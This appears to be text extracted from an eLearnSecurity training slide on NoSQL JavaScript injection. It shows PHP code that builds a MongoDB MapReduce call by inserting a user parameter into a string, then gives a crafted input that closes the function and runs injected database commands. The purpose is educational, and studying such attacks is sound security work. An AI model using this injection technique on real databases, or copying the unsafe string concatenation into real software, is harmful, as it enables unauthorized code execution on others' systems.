 NoSQL JavaScript Injection
One, can "close" the original MapReduce function and inject arbitrary
JavaScript code on the database, as follows.
$map = "function() { for (var i = 0; i < this.items.length; i++) { emit(this.name, this.items[i].$param);  } }"; $reduce =
"function(name, sum) { return Array.sum(sum); }"; $opt = "{ out: 'totals' }"; $db->execute("db.stores.mapReduce($map,
$reduce, $opt);");
If someone provides the input:
a);}},function(kv) { return 1; }, {    out: 'x' });db.injection.
insert({success:1});return 1;db.stores.mapReduce(function() { {
emit(1,1
db.stores.mapReduce(function() { for (var i = 0; i < this.items.length;   i++) { emit(this.name, this.items[i].a); } },function(kv) {
return 1; }, { out: 'x' }); db.injection.insert({success:1}); return 1;db.stores.mapReduce(function() { { emit(1,1); } },
function(name, sum) { return Array.sum(sum); }, { out: 'totals' });"
arbitrary JavaScript
eLearnSecurity
Forging security professionals